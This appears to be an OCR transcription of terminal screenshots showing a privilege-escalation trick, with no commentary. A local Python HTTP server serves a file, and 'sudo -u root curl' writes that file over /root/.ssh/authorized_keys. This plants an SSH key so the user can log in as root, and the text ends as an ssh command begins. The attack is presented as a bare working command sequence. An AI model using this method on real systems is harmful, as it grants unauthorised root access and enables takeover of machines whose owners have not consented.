 fry@'curlyfries': /tmp/srv 86x11
fry@curlyfries:/tmp/srv$ sudo -u root curl 127.0.0.1:8000/health-check  -o /root/.ssh/
authorized_keys
fry@'curlyfries': /tmp/srv 82x5
fry@curlyfries:/tmp/srv$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [01/Jun/2024 01:41:13] "GET /health-check HTTP/1.1"
fry@'curlyfries': ~ 76x4
fry@curlyfries:~$ ssh